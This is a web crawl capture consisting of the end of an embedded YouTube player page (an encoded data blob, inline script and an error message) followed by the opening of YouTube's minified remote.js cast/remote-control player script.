31yQ2S6wUz6l6GAIN+p4r9bNPSsLd13nt+VRM+pTwiIp1pxjWHdALD2yssoDQ5MazUHKowGsLGUMnmfyexnkmK75mC3eYnrDf2q182VOigXDfVg8ew0jNPXsRuwa2Ts+y2jldwTBSqFMNSpKh6wXqV\/pnnVb9rmhhG0b0dP+7GFgit7o2W2NI4LgInZpJDoda1\/dsLvOeQm5NYzZ+XH0zTP2e+shHk5Hp0xWIekebsKkjynqTGDjNSSR0oGUhXvuQNFSiqgzWXLfmTxh\/AqRouEoi3kytuNZHzqJpcdFRJ9ktteockWIOk+KOzTTRfnFSWWnh1fhYDry1VgOZjibX5+ctEojCgC+N\/yHITBGUoyNeEeaux5PoQWhdFIviehAsTA0LoT3dRWbaF5kPSTRpUIFMfUsMNjch7YYsderHT0dzWWqGmZVVC5fcfU84YFRrVqAU9y5SSU6gC\/nia++z7lNMFn6mBu748zBe\/EcgnCqIZDPbzSTTPujvQFmAaepoyC1dQM7dmZQzYSORYsaFtJu0JUuFnq\/ho3qYjcNFjTmv9MaNFjqaAi9Gfx4hvIQMOpmgACmp45otGp0zwfQ6O6fCXEoPDQ1BMLUwFJHQTNB9LPWQeAB4Nh9ItRM0KeOV+DCIv10U+Shh1TCbOSbSeIIzc8yqCcx6AIePgkrpv584nnxFSNQL\/7O\/WJvdsKtlQeqpNRDdKGkE2XWe907Lv9\/bqiFuZ03ZHJFe4FtrrdosX6RhX+bOuj1SMjy2sYJYojLCNXhhf0wAJGAXQyxJdPXeREtKWv69puuVVj6KgMDPAMLeTr4Nx4blxnaMb58+kfk\/sEsUb6+L7HaHBE7pV3JDMdvNyoZ+UaGtmSsurQjeinFSN8sgW1KpD2vcE8zUm+HBIEaL\/Pjr84rqeJeHl1\/sZaGixOVTH67jpfqMFrra0f6mjQpMElktayuHE+rVPw\/cWCFcLl53VSodjB9nYi9JDSxgY0v0hJqq4Khjl7gIVXOGuOW1iFJN1nf1ZDkXpvy5z+Vx61I\/sa+Qo8NOWKFCu4HrrekKil573oPnXSiuZwUpShY+i9qwx2fRHPPFT3K\/cD6symG9999jBdzt1Bl9kSs\/NCemzZSn5SLm28EAJD\/MQoOhWdmL3Bwra2aR1C+j2+8B1YyXbRbByjjN8CeMTkN1i4hw6\/KCiJNLfbFGHZ2xmd+Vl1CIdgXSJpI8hx62Rt9mfpd\/fDL77BYxE6oc21yRYjxRHZc0k++7jBPb4zrKGdGziN+PNe6zJsDJ5NR47hZj3Xbma+TZPRPgcCrc096nIBRG+jzVtTlcPvcprN8n2WGfh9tdryBUGJrGvEKB3CcOk7DoSdby5j+F\/7RJrOw16EsY+mDygF5XDJ2\/lpLmXcM7KzMjs0naRsnoW1MZoHi8J98jxLS+Uek4jjLi84AsthSr2VQm\/F\/I\/ShFVWOQY1zP0CT8PVLTN1OrcmSXjMMdfZyMd0TtFXEHBdcDTjZoVBvJ8DzXAoJDe8wccpxjmItGJyTDRq0JXCE07qze5fORD7Cui\/45rTSO3PXb0QQBFvyAH0JainVIeVyoUVm5hjrGctbTQJpsHUvH6\/y3Pw4bZcYXlFoYFh8D3Dh5QFlAsysId35sqXEo8ojSMqY6lLTTRxDnriCCHmxVzdriZ2kx453O07oe17n7nJ2PfZeA4diXAQy7djxHRaXiloG6teBFnOJWqvuP98udtvIHa9evBxsxphchAkwQtCcYojFXw7\/FwvDTx4xW5Hg\/zqlWYdRns8BU9BwCj9sKQIfdYUDE2Op6sXUk56B6eK3EzalvRsv+SON4Mi407ICYN1gZgbyb0DRxwGnrN16nysXeFbAJ0Rps1aKL5xtpBW7fV4uIEfCo\/U9EaOloRdRT3Cvin2rT6wPGvX7uTsmDQEemIo9oWAn97CxpuB+OG9+Kc9N6udVJ8G8A0p0Zo9bwR8LQIJ9rneFHyXuezILu\/C7+ENWZaLexLzU+AThRz8hvX8ouhpz+lfzlnPgQSh22Wz\/caVaRLI\/yyV9IpBwCgE9TZ3mSzziiwMCJ1eXh6\/vUl0wiAtz10+\/oHvrwppQ6LSzSBLODB8m4laSu992tmneA8mJuLqi1QWgAQL8Ja46JCU1aiKIzAE8M5KUhR75qQwEPBsnG7Mzans9whg9a\/cIxcFMBldGTse7BRQmxVh01KNwfRJgWkoFI62p4jNaGmjg+NUOofQ3jTi21ushMU0c1b6tO\/lY2X3ADJYFGyAZBkWTjvV3wF8JA9SKE+1DHfxGqCgr9\/kL\/QUQUNlKsPp6NG5hA77ktNVuKDTuuM8EfwK1SMJKv\/h3jtwRDACUp03qY4ZTEix7RiAPD6PhnGR6bgUE9YiwPlcytKZ\/1qK7Ukuq3aLd6FRC28Ko0NFFyBg22eR55ccryko\/3AWTz3xhpNufF37k1eQdgYggFt3U30mzPNsmBryY7Far3PIY1Yr1tOG5ghJUjyWsi4uBgaKK3ljoSdmZvxq7FYKQyQewnNgLt1fZFYVGihmsD7CSn\/h3jhGPR5LE\/SaZIrrElp\/qa9Rn8WSb5vzdm1wVVPVpox4lalF55iT8xlVemdUN9bPzgD5IEhyWEDl87a+SJnwzHov4\/EJnqV7tJqWFbJ\/frGg50YqutIuUWpvB20VcyaJuNqwdOTO8N5nC9C5VZXeLwJKvOIrN6mqH9Cb1SY\/mC+8fuoPoeI8t4sAB\/Z1wmI4c7zoLBmIinu3Rxoy6fq3dpzBZP3oEAd0kIwYwGD5CXud8yPRCifISwFzvXT\/3istInwxIWUPfC7xrO518ozy\/ipdO\/83omo7uwc2Ix2FtDN7hnJO71esXy\/DD0dfrzVbuwNYjQAZf9JwPrOvn4vPz4lk8\/+b20cZU87idi2+0U4DOvcG\/[base64]\/G17baQNpqr3JeUe2MCuvd+s+6hSlwJzAUZTo8cs6nmv7kQP4pzkTjTq\/SrNCnsXQCF5J4irgp67Z88Y34+cTxdl7PX7vKYZX07CFxsXN1emgtAs2dGdIu9w0\/FNd01ub171eSDSlGu0TSdNOgglLy3NM0CW1IFOa6HEhQJ1U1Gg7T79a1q0eyck9wVRd9yK5nqG60v9dDC5YZ92Za6c3Hc4qKIOj4hTghUDOdRU9wSUQL+GmgOygMDvjZ7ZMoUw9Vbb0ylvB\/Av3lfbKL2H9C6dQ5plGkWC1xIDgP1xAk1dmrTM8hUGNtp6R8eDjTuV491mUQuGO+jf50OFZsMfY+TXpXnmHYp\/mcX8aGNLQ4\/B3tIw3AvagPdt10opj9QFqKGxskInEJyOlGWgna4Dti1p2FENZkHRdfbq8VOCopq06CDGx026wYA4of9bsDFrnJ4TjfsHJXOURZGpGKlQMVQMO9h50tg4e8AwLqZGZxwmrMcy\/9e299ghK5A\/b4yX3idPuukOCDAKm2\/C\/rvRkKhVlJypM9xOAX7PoOOyJ8ZlwGlPid5iLHiUdtG8lUk4QndgdwgagZh16YM6f894NCUEOd8u644yrWk1smA1QQeKUZfakYWrlry97RgIERjzQS4CgJBw7s7x3IpMpa1sjPjRKHhwES\/RGFKcJG6m8xtxWEJBSSzwKunn3s+JocO+35VOUF\/OYNFfqOmYbix7cckryoM3Nzo0qVZaX3V8cDvrSc5FZiHmPWkBeaVeW4u9k31egoz4UcKn68zWHYC3nFMV\/24k7bwl3\/rwj3n1T+zEMHPf7zPKPH5WbQucmzIeXZoTlv8PiYZKeQUzt9Td+XLtI8MJ9\/8mpxBclWWLfq9sFvg5rihPCxYtnw8kFNTKmPOjuYLHbc\/[base64]\/7ANYkoKpsq6wO3BBUfEwLsrK5uP3RrpW9SRX7GmHy2eK3+ZfJtkHYVTvylkHwIAhkUx6Jis+2qxbB6T6T75VXjf+AAFGwU7mG3OfEH88e45FJbW7NgdZdOss\/e3DfWF6boej81iOujgP9mnSVnQNUZ\/mIdS11rWdssbAgn2WwVMs1HlH2zPAkjczP4obbLJkfkqosEQ5RECXVBTt2\/Z6L8+QKSxIiR6cqBxREBmHu18pwM3nDaRCu+Yo9T1fZkRjbet+3MzwKIzfjVfhJYe7PHAoRqXjkcykjBGF5eZ\/IT88SlWvkBB6\/DKcCZYDXa8LvpG0skE5jiOZK8KRNXfA9fIOcMlq4UjGRYUO4iOpX0prNICkFiOklxf3JyUxn\/Np8yIf3sms\/3Pg5MK6HXy3rDQynkKC0quk5Nqhk9hxyTMmQjuBFokGo\/N9a856Zno2luuD1FjgdXmdvhArjFkz5wnckLiEtkuRDKLpmhvch9+vwM92vmY6+Zpb5JBn\/8zUi57QsqDdgoaPaABvMC+ReJOrrvErZgYcLqEluzQxcJo+nCuTEETjLkSk1gmUNWHo+svh5eIXevPbqMAI9vIMDMgJ1fmILjJA249AfGQyjiNlR15EHhANu\/[base64]\/GZSkxrMz1RuaKUZd+uDtbk4Ie8tDcWUkGLiNGCVoW76qiNDlmhoDtSHngu7P\/nvNECpiCRB11Jkp670aXC+q4gq8mouFYxbGZ\/\/[base64]\/dlZmOm4\/mO4PC2kA4RgK696PxY\/cwy2Xzwxn333GdKbWCgYsgTjXip\/fGVDk0bvZnsP0R11Zizy+68Yn9Hdpp98DZomgH6id4Kohpzt90i29kt2M6HENUesiV0Nxe0YgVxeJJA42m\/JKnZiwnpzDmir5UtpOycTarntOS1VPbPuyW1\/mP5qqZV6KK1mxNe78dcmfaACDyZKm+EmyS4ZSGd+Q4QPxcGaYr7nj8htF6TM8OfNiYFUr3\/xE6gLwM7okXO4jJcqoTox4LjFqvDAhfMFF5FmwnmfRRASBmOBWhcO1sfTCudreYFIdkTFlOOeyNXhhxwv\/FADSXQwu4nu+AkaX5PZjP8Dia1bsmEsA1agyGu04UGUVhKr7aPgKlq9JSPG1q5YhYwTCGSZyx0ENlBqJdn8\/gMyT0ocUgmXezCh1hwCi6H0hHHlzm\/OEzZcm2WjTqlY1UIk4jrVYMDMs4O4F\/hxfZAbMRhVL4+tRHcW\/9bxBmP1LzsuvWgrHTknEOFieyosDYb9ROsIXC1ydEUolg0kw4\/yQG977mFjyQG0sXTA4Ig+G01cxGqNK55G6xIf6MQUcTEYB5pKpjZVWJjcbKXQvZPSJ6AOfEIifnt\/slHNctt1\/U3kU2mUaq2yTDmTZ2O3FzdoGQHlFm8k1kcGmgFI9PFD6sr4RCZ0OtqsJiu\/g\/Q8FGIN+xQBxgNrRCVolKaoXB6KVrPl240cQ4nhX\/jr3H17esUac7cfVu3uNUL9rNOiz0IM7Mm+Jwl1wIuuggX7OFzgqr1Dg3+N+PQ0fgw5vPlz+1ijeqSLBYoPIJ8RHGmkDkCuKhme\/4JJG3W5PtjDHJBaoncVRzAbP\/ACxlXxuQo8YAC1g0CnlIttOPkOIc7bDLEQ2nPxu07okLmo7MxTOYH6odM1v598QjV8qHgBnRWbpgZa20fBMBhfsIqnqziYmo5rRK46+zVRLz1n2018bs1ad3p\/Omb254ajA4ScCSYGEkQnswrmGuaYMez248joNjsaSIGPqamPUyPsZkG2VUAOdmHrT+jOFeWU0Dlobg3IZNBqZG+1FU4crHWPVg9FhfZxS7ME+Y0S6JlRllBUdVARg\/D+6dpcsJLJsNEuOa0IhI0mtuSAKZPC4PrF\/4oqZH5gotz+rr1T7TyvkMBQPGCDn89v6FPu+flcKoFdERb4BTMkxiy5Vhd9hUbaTbtVprVsU+hBFAmkkPmQZVQTyLZFHGVXYkLd9CGXEgiEEfhSOEgswt87q96uxPEl55f75c6+N9\/IVZf\/Vn+g65Qc6CEtvFiQ9qW+RjX7jhNl3pB3CIcgDpCRmjtPULrnnUvtMbYB+omj+6VjjLLObrx+B65TePHtZTt2NVx0Ivl267f5KvfxNsupSOysn5e5kg5pXopmJ28foQEaGEvm2JbPLxS9sm2\/ZGsQbDJgGIANshRK0B4kU20plmoIiXCNa0J2HhkJS3c+Sm7X1GsPSOaILcyL3SZ8+ESZwVShY57T\/VPL9qDmIat+IkIJcS2OdQMjnFamvLfarSkiIV8RzupfnT7q64Jub2Gte9ejh0dnrSKEJjEuDEO3zvoJaXgNNRfbuQ3acGOBnBvnjOlEbu+gQPDMCXY9\/lKHo+EM5Dv5sJ\/bICIGSx\/zXVOC\/twX732pDLaubUR1F5RAnetqD1dIFxhegmI+JbNCVtO2UMmbVuG86piyPP6PVGkkkCkdhEGxU0Qu+uD6TwxvvnwhA\/WKiVta0n+l148\/Uk8WLBRKV+hTe25dN2xH8y32U4q7c\/cjlbiH2pmuJKGh\/+anCqoxLKCmbo7\/fcwcNzdnBhNWvqpuOoHkrF3d3XDcw0Ta+CYopx8psJGgZCvh8vcAZV6QbrAZ2Kxv6JzWaO\/snvxkDpQlA3HbGxlIwrZFOOOYwdBEhmGZxzfHzbZnKIQxE4XtmYCqgTMq6tA1vCExAin1czqwfOjwppilo7j7RPFiTB0JfFn4S5psRoute8AGBD9neoJIQwLfdk9yCWJHvEeYtAvVZ7yv\/aXdBVKvBmDpOM6MYKg80yzxu2MDL\/WbxsisI97RAU1A6pWq+G4FjKaJf713i3hjh5JkBytl1ifMo60\/2rHrBbVAbAxvhqPZYIk8PiN8ITvi+HdCGXu3WpvtdIXfD17+Mqw00cl1y\/XOjfxPENVnS4D1R509m9muk73LG7tF8hkul6vCI8z3NpXBgT7xTrJ9eSqN+BIZ18oRDds2iguUt8o5sXKqkPJoeoHZDN3eXTrN0fnwveYMVdjhV9V054rDaSai\/3XN9hcl7pT\/[base64]\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="OAZQgH8IQYcokN05EqFq6A">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  89.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=GubxMgsWlHE" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c9168c90/player_ias.vflset/en_GB/remote.js
body_size: 35474
content:
(function(g){var window=this;'use strict';var y9Q=function(I){if(I instanceof g.aK)return I;if(typeof I.ME=="function")return I.ME(!1);if(g.CQ(I)){var U=0,t=new g.aK;t.next=function(){for(;;){if(U>=I.length)return g.dz;if(U in I)return g.NE(I[U++]);U++}};
return t}throw Error("Not implemented");},FYw=function(I,U,t){if(g.CQ(I))g.Kt(I,U,t);
else for(I=y9Q(I);;){var W=I.next();if(W.done)break;U.call(t,W.value,void 0,I)}},Vr=function(I){g.w2(I,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.J$()).toString(36));
return I},M7=function(I,U,t){Array.isArray(t)||(t=[String(t)]);
g.lWm(I.T,U,t)},QW0=function(I,U){var t=[];
FYw(U,function(W){try{var E=g.Fm.prototype.Hr.call(this,W,!0)}catch(Z){if(Z=="Storage: Invalid value was encountered")return;throw Z;}E===void 0?t.push(W):g.fKl(E)&&t.push(W)},I);
return t},fe6=function(I,U){QW0(I,U).forEach(function(t){g.Fm.prototype.remove.call(this,t)},I)},jWw=function(I){if(I.k$){if(I.k$.locationOverrideToken)return{locationOverrideToken:I.k$.locationOverrideToken};
if(I.k$.latitudeE7!=null&&I.k$.longitudeE7!=null)return{latitudeE7:I.k$.latitudeE7,longitudeE7:I.k$.longitudeE7}}return null},A9w=function(I,U){g.G6(I,U)||I.push(U)},sW6=function(I){var U=0,t;
for(t in I)U++;return U},aee=function(I,U){return g.mn(I,U)},N2w=function(I){try{return g.Sk.JSON.parse(I)}catch(U){}I=String(I);
if(/^\s*$/.test(I)?0:/^[\],:{}\s\u2028\u2029]*$/.test(I.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+I+")")}catch(U){}throw Error("Invalid JSON string: "+I);},Pu=function(I){if(g.Sk.JSON)try{return g.Sk.JSON.parse(I)}catch(U){}return N2w(I)},J96=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/opened",g.ds("channel_type"))},o8Y=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/closed",g.ds("channel_type"))},XRw=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/message_received",g.ds("channel_type"))},iUQ=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/success")},YUL=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/error",g.ds("channel_type"),g.ds("error_type"))},k3x=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},DO8=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},xO$=function(I,U,t,W){var E=new g.Qz(null);
I&&g.UU(E,I);U&&g.fm(E,U);t&&g.t9(E,t);W&&(E.J=W);return E},r9w=function(I,U){return new g.nU(I,U)},I7=function(I,U){return Object.prototype.hasOwnProperty.call(I,U)},G3w=function(I,U){return I===U},Uu=function(I,U){this.J={};
this.B=[];this.JO=this.size=0;var t=arguments.length;if(t>1){if(t%2)throw Error("Uneven number of arguments");for(var W=0;W<t;W+=2)this.set(arguments[W],arguments[W+1])}else if(I)if(I instanceof Uu)for(t=I.Sd(),W=0;W<t.length;W++)this.set(t[W],I.get(t[W]));else for(W in I)this.set(W,I[W])},tk=function(I){if(I.size!=I.B.length){for(var U=0,t=0;U<I.B.length;){var W=I.B[U];
I7(I.J,W)&&(I.B[t++]=W);U++}I.B.length=t}if(I.size!=I.B.length){U={};for(W=t=0;t<I.B.length;){var E=I.B[t];I7(U,E)||(I.B[W++]=E,U[E]=1);t++}I.B.length=W}},W6=function(I){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new Uu;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";I&&(this.id=I.id||I.name,this.name=I.name,this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=I.app,this.type=I.type||"REMOTE_CONTROL",this.username=I.user||"",this.avatar=I.userAvatarUri||"",this.obfuscatedGaiaId=I.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=I.ownerObfuscatedGaiaId||"",this.theme=I.theme||"u",qUY(this,I.capabilities||""),ezH(this,I.compatibleSenderThemes||""),bUk(this,I.experiments||""),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.mdxDialServerType=I.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",I=I.deviceInfo)&&(I=JSON.parse(I),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=I.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},qUY=function(I,U){I.capabilities.clear();
g.i1(U.split(","),g.sH(aee,B2L)).forEach(function(t){I.capabilities.add(t)})},ezH=function(I,U){I.compatibleSenderThemes.clear();
g.i1(U.split(","),g.sH(aee,T2x)).forEach(function(t){I.compatibleSenderThemes.add(t)})},bUk=function(I,U){I.experiments.clear();
U.split(",").forEach(function(t){I.experiments.add(t)})},Eu=function(I){I=I||{};
this.name=I.name||"";this.id=I.id||I.screenId||"";this.token=I.token||I.loungeToken||"";this.uuid=I.uuid||I.dialId||"";this.idType=I.screenIdType||"normal";this.secret=I.screenIdSecret||""},Zv=function(I,U){return!!U&&(I.id==U||I.uuid==U)},RzH=function(I){return{name:I.name,
screenId:I.id,loungeToken:I.token,dialId:I.uuid,screenIdType:I.idType,screenIdSecret:I.secret}},OUe=function(I){return new Eu(I)},n8f=function(I){return Array.isArray(I)?g.F2(I,OUe):[]},H6=function(I){return I?'{name:"'+I.name+'",id:'+I.id.substr(0,6)+"..,token:"+((I.token?".."+I.token.slice(-6):"-")+",uuid:"+(I.uuid?".."+I.uuid.slice(-6):"-")+",idType:"+I.idType+",secret:")+((I.secret?".."+I.secret.slice(-6):"-")+"}"):"null"},V$L=function(I){return Array.isArray(I)?"["+g.F2(I,H6).join(",")+"]":"null"},
M$t=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(I){var U=Math.random()*16|0;
return(I=="x"?U:U&3|8).toString(16)})},PgY=function(I){return g.F2(I,function(U){return{key:U.id,
name:U.name}})},IGH=function(I,U){return g.xf(I,function(t){return t||U?!t!=!U?!1:t.id==U.id:!0})},wC=function(I,U){return g.xf(I,function(t){return Zv(t,U)})},UMH=function(){var I=g.jz.jK();
I&&fe6(I,I.O8.ME(!0))},l4=function(){var I=g.sC("yt-remote-connected-devices")||[];
g.Hq(I);return I},tOt=function(I){if(I.length==0)return[];
var U=I[0].indexOf("#"),t=U==-1?I[0]:I[0].substring(0,U);return g.F2(I,function(W,E){return E==0?W:W.substring(t.length)})},W9t=function(I){g.AS("yt-remote-connected-devices",I,86400)},dC=function(){if(EJ0)return EJ0;
var I=g.sC("yt-remote-device-id");I||(I=M$t(),g.AS("yt-remote-device-id",I,31536E3));for(var U=l4(),t=1,W=I;g.G6(U,W);)t++,W=I+"#"+t;return EJ0=W},Zoe=function(){var I=l4(),U=dC();
g.NS()&&g.d5(I,U);I=tOt(I);if(I.length==0)try{g.oh("remote_sid")}catch(t){}else try{g.NH("remote_sid",I.join(","),-1)}catch(t){}},How=function(){return g.sC("yt-remote-session-browser-channel")},wQx=function(){return g.sC("yt-remote-local-screens")||[]},lGH=function(){g.AS("yt-remote-lounge-token-expiration",!0,86400)},dMQ=function(I){I.length>5&&(I=I.slice(I.length-5));
var U=g.F2(wQx(),function(W){return W.loungeToken}),t=g.F2(I,function(W){return W.loungeToken});
g.Q7(t,function(W){return!g.G6(U,W)})&&lGH();
g.AS("yt-remote-local-screens",I,31536E3)},KL=function(I){I||(g.ao("yt-remote-session-screen-id"),g.ao("yt-remote-session-video-id"));
Zoe();I=l4();g.ek(I,dC());W9t(I)},K9x=function(){if(!v6){var I=g.aa();
I&&(v6=new g.gT(I))}},vJw=function(){K9x();
return v6?!!v6.get("yt-remote-use-staging-server"):!1},c6=function(I,U){g.qb[I]=!0;
var t=g.rM();t&&t.publish.apply(t,arguments);g.qb[I]=!1},cm6=function(){var I=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return I?parseInt(I[1],10):0},$M6=function(I){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+I)!=-1||document.currentScript.src.indexOf("&"+I)!=-1)},umQ=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},$0=function(I){I.length?hmw(I.shift(),function(){$0(I)}):Sx8()},zmx=function(I){return"chrome-extension://"+I+"/cast_sender.js"},hmw=function(I,U,t){var W=document.createElement("script");
W.onerror=U;t&&(W.onload=t);g.a0(W,g.yM(I));(document.head||document.documentElement).appendChild(W)},L9Y=function(){var I=cm6(),U=[];
if(I>1){var t=I-1;U.push("//www.gstatic.com/eureka/clank/"+I+"/cast_sender.js");U.push("//www.gstatic.com/eureka/clank/"+t+"/cast_sender.js")}return U},Sx8=function(){var I=umQ();
I&&I(!1,"No cast extension found")},mM$=function(){if(pQL){var I=2,U=umQ(),t=function(){I--;
I==0&&U&&U(!0)};
window.__onGCastApiAvailable=t;hmw("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",Sx8,t)}},gJV=function(){mM$();
var I=L9Y();I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},ym8=function(){mM$();
var I=L9Y();I.push.apply(I,g.x(Cqe.map(zmx)));I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},u4=function(I,U,t){g.q.call(this);
this.K=t!=null?(0,g.A$)(I,t):I;this.CV=U;this.X=(0,g.A$)(this.DB,this);this.B=!1;this.J=0;this.D=this.LL=null;this.T=[]},hk=function(){this.B=g.J$()},F9k=function(){S8||(S8=new hk)},QaY=function(){S8||(S8=new hk)},zV=function(){},fGw=function(){g.Vk.call(this,"p")},jaV=function(){g.Vk.call(this,"o")},sa$=function(){return AmQ=AmQ||new g.$7},aGV=function(I){g.Vk.call(this,"serverreachability",I)},LL=function(I){var U=sa$();
U.dispatchEvent(new aGV(U,I))},NTQ=function(I){g.Vk.call(this,"statevent",I)},pL=function(I){var U=sa$();
U.dispatchEvent(new NTQ(U,I))},JmY=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},ml=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},gC=function(){},CL=function(I,U,t,W){this.D=I;
this.T=U;this.iU=t;this.nu=W||1;this.oF=new g.vR(this);this.j6=45E3;this.QQ=null;this.K=!1;this.on=this.cK=this.W=this.ZK=this.l0=this.OJ=this.mu=null;this.wk=[];this.B=null;this.Y=0;this.X=this.u0=null;this.Fp=-1;this.Rn=!1;this.PK=0;this.YA=null;this.RF=this.Gg=this.k$=this.rk=!1;this.J=new oJk},oJk=function(){this.D=null;
this.B="";this.J=!1},io0=function(I,U,t){I.ZK=1;
I.W=Vr(U.clone());I.on=t;I.rk=!0;XQY(I,null)},XQY=function(I,U){I.l0=Date.now();
yH(I);I.cK=I.W.clone();M7(I.cK,"t",I.nu);I.Y=0;var t=I.D.Gg;I.J=new oJk;I.B=Yxx(I.D,t?U:null,!I.on);I.PK>0&&(I.YA=new g.RW((0,g.A$)(I.WA,I,I.B),I.PK));I.oF.listen(I.B,"readystatechange",I.fA);U=I.QQ?g.QC(I.QQ):{};I.on?(I.u0||(I.u0="POST"),U["Content-Type"]="application/x-www-form-urlencoded",I.B.send(I.cK,I.u0,I.on,U)):(I.u0="GET",I.B.send(I.cK,I.u0,null,U));LL(1)},DMx=function(I){if(!kKY(I))return g.BG(I.B);
var U=g.Tu(I.B);if(U==="")return"";var t="",W=U.length,E=g.eY(I.B)==4;if(!I.J.D){if(typeof TextDecoder==="undefined")return FL(I),QH(I),"";I.J.D=new g.Sk.TextDecoder}for(var Z=0;Z<W;Z++)I.J.J=!0,t+=I.J.D.decode(U[Z],{stream:!(E&&Z==W-1)});U.length=0;I.J.B+=t;I.Y=0;return I.J.B},kKY=function(I){return I.B?I.u0=="GET"&&I.ZK!=2&&I.D.SB:!1},GKQ=function(I,U){var t=I.Y,W=U.indexOf("\n",t);
if(W==-1)return xMk;t=Number(U.substring(t,W));if(isNaN(t))return rm0;W+=1;if(W+t>U.length)return xMk;U=U.slice(W,W+t);I.Y=W+t;return U},yH=function(I){I.OJ=Date.now()+I.j6;
qxe(I,I.j6)},qxe=function(I,U){if(I.mu!=null)throw Error("WatchDog timer not null");
I.mu=ml((0,g.A$)(I.Ak,I),U)},emw=function(I){I.mu&&(g.Sk.clearTimeout(I.mu),I.mu=null)},QH=function(I){I.D.Mm()||I.Rn||boe(I.D,I)},FL=function(I){emw(I);
g.vl(I.YA);I.YA=null;I.oF.removeAll();if(I.B){var U=I.B;I.B=null;U.abort();U.dispose()}},Pqe=function(I,U){try{var t=I.D;
if(t.YX!=0&&(t.B==I||BTQ(t.J,I)))if(!I.Gg&&BTQ(t.J,I)&&t.YX==3){try{var W=t.jQ.B.parse(U)}catch(y){W=null}if(Array.isArray(W)&&W.length==3){var E=W;if(E[0]==0)a:{if(!t.W){if(t.B)if(t.B.l0+3E3<I.l0)fL(t),j8(t);else break a;TTx(t);pL(18)}}else t.PL=E[1],0<t.PL-t.ZK&&E[2]<37500&&t.YA&&t.wk==0&&!t.mu&&(t.mu=ml((0,g.A$)(t.QG,t),6E3));if(RmL(t.J)<=1&&t.Fp){try{t.Fp()}catch(y){}t.Fp=void 0}}else Ak(t,11)}else if((I.Gg||t.B==I)&&fL(t),!g.q2(U))for(E=t.jQ.B.parse(U),U=0;U<E.length;U++){var Z=E[U],H=Z[0];if(!(H<=
t.ZK))if(t.ZK=H,Z=Z[1],t.YX==2)if(Z[0]=="c"){t.T=Z[1];t.iU=Z[2];var l=Z[3];l!=null&&(t.pC=l);var d=Z[5];d!=null&&typeof d==="number"&&d>0&&(t.PK=1.5*d);W=t;var K=I.Oa();if(K){var v=g.RQ(K,"X-Client-Wire-Protocol");if(v){var c=W.J;!c.B&&(g.Bq(v,"spdy")||g.Bq(v,"quic")||g.Bq(v,"h2"))&&(c.T=c.X,c.B=new Set,c.J&&(Oow(c,c.J),c.J=null))}if(W.rk){var u=g.RQ(K,"X-HTTP-Session-Id");u&&(W.RW=u,g.w2(W.QQ,W.rk,u))}}t.YX=3;t.X&&t.X.sZ();t.BL&&(t.e_=Date.now()-I.l0);W=t;var h=I;W.pL=nJ$(W,W.Gg?W.iU:null,W.y5);
